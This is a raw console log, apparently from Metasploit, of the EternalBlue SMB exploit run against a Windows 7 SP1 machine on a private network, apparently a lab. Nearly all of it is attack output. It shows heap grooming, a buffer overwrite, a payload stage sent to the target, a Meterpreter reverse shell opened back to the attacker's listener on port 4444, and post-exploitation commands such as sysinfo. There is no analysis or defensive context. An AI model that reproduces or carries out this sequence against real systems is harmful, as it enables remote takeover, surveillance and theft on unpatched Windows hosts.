 [-] 192.168.132.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.132.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.132.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.132.128:445 - Connecting to target for exploitation.
[+] 192.168.132.128:445 - Connection established for exploitation.
[+] 192.168.132.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.132.128:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.132.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.132.128:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.132.128:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.132.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.132.128:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.132.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.132.128:445 - Starting non-paged pool grooming
[+] 192.168.132.128:445 - Sending SMBv2 buffers
[+] 192.168.132.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.132.128:445 - Sending final SMBv2 buffers.
[*] 192.168.132.128:445 - Sending last fragment of exploit packet!
[*] 192.168.132.128:445 - Receiving response from exploit packet
[+] 192.168.132.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.132.128:445 - Sending egg to corrupted connection.
[*] 192.168.132.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.132.128
[*] Meterpreter session 2 opened (192.168.132.130:4444 -> 192.168.132.128:49182) at 2021-01-10 12:36:26 +0800
[+] 192.168.132.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.132.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.132.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : ROOT-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > screenhost